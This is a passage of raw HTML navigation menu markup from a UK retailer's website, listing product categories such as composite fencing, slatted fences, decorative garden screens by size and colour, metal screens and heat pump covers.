                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
